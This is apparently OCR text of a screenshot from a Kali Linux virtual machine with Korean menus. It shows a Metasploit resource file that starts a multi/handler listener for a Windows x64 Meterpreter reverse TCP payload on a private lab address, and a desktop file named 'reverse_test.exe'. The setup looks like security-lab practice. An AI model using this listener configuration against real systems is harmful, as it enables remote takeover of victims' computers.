 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 11:41
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 5.9 reverse_resource.rc
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.56.113
set ExitSession false
exploit -j -z
Tras
File System
Home
reverse_test.
exe
reverse_reso
urce.rc
[ Read 5 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
Right Control